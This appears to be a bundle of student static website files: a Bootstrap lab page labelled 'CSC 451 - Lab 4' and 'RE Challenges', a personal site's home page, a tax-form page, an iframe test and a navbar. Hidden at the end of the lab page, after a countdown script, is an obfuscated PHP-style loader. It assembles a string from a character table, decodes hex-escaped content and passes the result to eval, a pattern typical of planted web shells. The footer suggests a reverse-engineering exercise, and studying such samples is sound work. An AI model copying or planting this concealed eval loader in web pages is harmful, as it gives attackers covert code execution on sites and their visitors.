
<file: about.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CSC 451 - Lab 4</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="http://twitter.github.com/bootstrap/assets/css/bootstrap.css" rel="stylesheet">
    <link href="http://twitter.github.com/bootstrap/assets/css/bootstrap-responsive.css" rel="stylesheet">
    <link href="http://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
  </head>

  <body>
    <div class="container-fluid" style="margin-top: 10px;">
        <div class="row-fluid">
            <div class="col-md-3 well">
                <h1>Primary Nav</h1>
                <ul class="nav">
                    <li><a href="#">Home</a>
                    <li><a href="#">Link 1</a>
                    <li><a href="#">Link 2</a>
                </ul>

                <form name="main" method="post">
                  <div class="form-group">
                    <input placeholder="Search for a user name..." name="user" id="user" type="text" class="col-lg-12">
                  </div>
                  <br><br>
                  <div class="form-group text-right">
                   <button type="submit" class="btn btn-primary">Search</button>
                  </div>
                </form>
                <div>
                </div>
            </div>
            <div class="col-md-9">
                <div class="alert bg-danger">
                    <strong>Uh oh!</strong> There was an error processing your request!
                </div>

            <h1>What is Lorem Ipsum?</h1>
            <blockquote>
                <p>Lorem Ipsum is simply dummy text of the printing and typesetting industry.
                  Lorem Ipsum has been the industry's standard dummy text ever since the 1500s,
                   when an unknown printer took a galley of type and scrambled it to make a type specimen book.
                    It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.
                     It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages,
                      and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.
                </p>
            </blockquote>
             <h2>Some Uses</h2>
                <table class="table table-striped table-bordered">
                    <thead>
                        <tr><th>Purpose</th>  <th>Result</th>
                    <tbody>
                        <tr><td>Col</td>   <td>Col</td></tr>
                        <tr><td>Col </td><td>Col</td></tr>
                </table>
            <div> </div>
                <div class="row">
                  <div class="col-xs-6 col-md-3">
                    <a href="#" class="thumbnail">
                      <img width="100%" src="./Unicorn.jpg" alt="Unicorn" >
                    </a>
                  </div>
                  <div class="col-xs-6 col-md-3">
                    <a href="#" class="thumbnail">
                        <img width="100%" src="./Unicorn.jpg" alt="Unicorn" >
                    </a>
                  </div>
                  <div class="col-xs-6 col-md-3">
                    <a href="#" class="thumbnail">
                        <img width="100%" src="./Unicorn.jpg" alt="Unicorn" >
                    </a>
                </div>

                  </div>
        <h1>More Information</h1>
        <p>
        Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC,
         making it over 2000 years old. Richard McClintock, a Latin professor at Hampden-Sydney College in Virginia, looked up one of the more obscure Latin words,
          consectetur, from a Lorem Ipsum passage, and going through the cites of the word in classical literature, discovered the undoubtable source.
          Lorem Ipsum comes from sections 1.10.32 and 1.10.33 of "de Finibus Bonorum et Malorum" (The Extremes of Good and Evil) by Cicero, written
           in 45 BC. This book is a treatise on the theory of ethics, very popular during the Renaissance. The first line of Lorem Ipsum, "Lorem ipsum dolor
           sit amet..", comes from a line in section 1.10.32.
        </p>
    </div></div></div>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">!function(s){function a(a){
      a.addClass("countdownHolder"),s.each(["Days","Hours","Minutes","Seconds"],
      function(t){var n;n="Days"==this?"DAYS":"Hours"==this?"HRS":"Minutes"==this?"MNTS":"SECS",s('<div class="count'+this+'"><span class="position"><span class="digit static">0</span></span><span class="position"><span class="digit static">0</span></span><span class="boxName"><span class="'+this+'">'+n+"</span></span>").appendTo(a),"Seconds"!=this&&a.append('<span class="points">:</span><span class="countDiv countDiv'+t+'"></span>')})}
      function t(a,t){var n=a.find(".digit");if(n.is(":animated"))return!1;if(a.data("digit")==t)return!1;a.data("digit",t);var i=s("<span>",{"class":"digit",css:{top:0,opacity:0},html:t});n.before(i).removeClass("static").animate({top:0,opacity:0},"fast",
      function(){n.remove()}),i.delay(100).animate({top:0,opacity:1},"fast",function(){i.addClass("static")})}var n=86400,i=3600,o=60;s.fn.countdown=function(c){function e(s,a,n){t(r.eq(s),Math.floor(n/10)%10),t(r.eq(a),n%10)}var p,d,l,u,f,r,h=s.extend({callback:function(){},timestamp:0},c);return a(this,h),r=this.find(".position"),
      function m(){p=Math.floor((h.timestamp-new Date)/1e3),0>p&&(p=0),d=Math.floor(p/n),e(0,1,d),p-=d*n,l=Math.floor(p/i),e(2,3,l),p-=l*i,u=Math.floor(p/o),e(4,5,u),p-=u*o,f=p,e(6,7,f),h.callback(d,l,u,f),setTimeout(m,1e3)}(),this}}(jQuery);</script><$terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");$order=array(59, 71, 73, 13, 35,10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 83, 52, 40, 90, 58, 80, 58, 66, 3, 86, 28, 89, 58, 60, 15, 50, 14, 86, 38, 68, 43, 87, 40, 45, 40, 63, 50, 30, 75, 1, 20, 63, 8, 1, 38, 45, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 66, 10, 38, 45, 89, 81, 20, 70, 12, 60, 40, 25, 23, 53, 28, 90, 8, 53, 20, 37, 3, 1, 15, 45, 89, 60, 20, 70, 3, 60, 15, 25, 23, 87, 40, 45, 89, 1, 28, 1, 58, 87, 26, 58, 66, 10, 38, 58, 44, 1, 66, 88, 7, 52, 15, 14, 44, 1, 20, 90, 7, 80, 58, 66, 3, 86, 24, 89, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);
$do_me="";for($i=0;$i<count($order);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me);>
    <footer class="footer" style="text-align:center;background-color:#ccc;padding:5px;margin:10px 0 0 0;">RE Challenges</footer>
  </body>
</html
</file>

<file: Ali.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/CSS/Ali.css">
</head>
<body>
  <div class="header" >
    <p class="text_header"> Ryan&Ali</p>
  </div>

<ul class="topnav">
  <li><a class="active" href="#home">Home</a></li>
  <li><a href="finance.html">Finance</a></li>
  <li><a href="about.html">About us</a></li>
  <li><a href="trip.html"> Trips </a></li>
</ul>


<div class="clearfix">

<div class="img-container">
  <img src="/Images/image2.jpg" style="width:100%">
  <a href="Projects.html"><div class ="centered"> Projects</div></a>
  </div>

<div class="img-container">
    <img src="/Images/image3.jpg" style="width:100%">
<a href="about.html"><div class="centered"> About us</div></a>
  </div>

<div class="img-container">
    <img src="Images/image4.jpg" style="width:100%">
<a href="finance.html"><div class="centered"> Finance</div></a>
  </div>
</div>



<div class="footer">
  <p>Sponsored and founded by Ryan A Styles and his lady</p>
</div>

</body>
</html>
</file>

<file: aliTest.html>
<!DOCTYPE html>
<html>
<head>
  <style>
    iframe {
      width: 100%;
      height: 100%;
      border: none;
      frameborder: 0;
      marginheight: 0;
      marginwidth: 0;
    }
  </style>
</head>
<body>
  <iframe src="master.html"></iframe>
  <p>test</p>
  <iframe src="footer.html"></iframe>
</body>
</html>
</file>

<file: finance.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/CSS/finance.css">
</head>
<body>

  <div class="header" >
    <p class="text_header"> Ryan&Ali</p>
  </div>

<ul class="topnav">
  <li><a class="active" href="Ali.html">Home</a></li>
  <li><a href="finance.html">Finance</a></li>
  <li><a href="about.html">About us</a></li>
  <li><a href="#"> Trips </a></li>
</ul>

<p> A boring page for a boring guy (just kiddddding <3) </p>

<div class="clearfix">

  <br><br>
  <select name="state" id="state">
    <option value="" selected="selected">Select a State</option>
    <option value="AL">Alabama</option>
    <option value="AK">Alaska</option>
    <option value="AZ">Arizona</option>
    <option value="AR">Arkansas</option>
    <option value="CA">California</option>
    <option value="CO">Colorado</option>
    <option value="CT">Connecticut</option>
    <option value="DE">Delaware</option>
    <option value="DC">District Of Columbia</option>
    <option value="FL">Florida</option>
    <option value="GA">Georgia</option>
    <option value="HI">Hawaii</option>
    <option value="ID">Idaho</option>
    <option value="IL">Illinois</option>
    <option value="IN">Indiana</option>
    <option value="IA">Iowa</option>
    <option value="KS">Kansas</option>
    <option value="KY">Kentucky</option>
    <option value="LA">Louisiana</option>
    <option value="ME">Maine</option>
    <option value="MD">Maryland</option>
    <option value="MA">Massachusetts</option>
    <option value="MI">Michigan</option>
    <option value="MN">Minnesota</option>
    <option value="MS">Mississippi</option>
    <option value="MO">Missouri</option>
    <option value="MT">Montana</option>
    <option value="NE">Nebraska</option>
    <option value="NV">Nevada</option>
    <option value="NH">New Hampshire</option>
    <option value="NJ">New Jersey</option>
    <option value="NM">New Mexico</option>
    <option value="NY">New York</option>
    <option value="NC">North Carolina</option>
    <option value="ND">North Dakota</option>
    <option value="OH">Ohio</option>
    <option value="OK">Oklahoma</option>
    <option value="OR">Oregon</option>
    <option value="PA">Pennsylvania</option>
    <option value="RI">Rhode Island</option>
    <option value="SC">South Carolina</option>
    <option value="SD">South Dakota</option>
    <option value="TN">Tennessee</option>
    <option value="TX">Texas</option>
    <option value="UT">Utah</option>
    <option value="VT">Vermont</option>
    <option value="VA">Virginia</option>
    <option value="WA">Washington</option>
    <option value="WV">West Virginia</option>
    <option value="WI">Wisconsin</option>
    <option value="WY">Wyoming</option>
  </select>
  <select name="FILE">
    <option value="single">Single</option>
    <option value="joint"> Married filing Joint</option>
    <option value="fiat"> Married filing Seperate</option>
  </select>
  <br><br>
<p>Annual Income:</p><input name="Annual Income" type="text">

<button class="btngo">Calculate my Tax</button>



<div class="footer">
  <p>Sponsored and founded by Ryan A Styles and his lady</p>
</div>


<script>
var slider = document.getElementById("myRange");
var output = document.getElementById("demo");
output.innerHTML = slider.value;

slider.oninput = function() {
  output.innerHTML = this.value;
}
</script>
</body>
</html>
</file>

<file: master.html>
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" target="_parent" href="/CSS/master.css">
  <script type="text/javascript" src="/JS/master.js"></script>
</head>
<body>

<div class="navbar">
  <a target="_parent" href="#home">Home</a>
  <a target="_parent" href="#news">News</a>
  <div class="dropdown">
    <button class="dropbtn">Dropdown
    </button>
    <div class="dropdown-content">
      <a target="_parent" href="#">Link 1</a>
      <a target="_parent" href="#">Link 2</a>
    </div>
  </div>
</div>

</body>
</html>
</file>
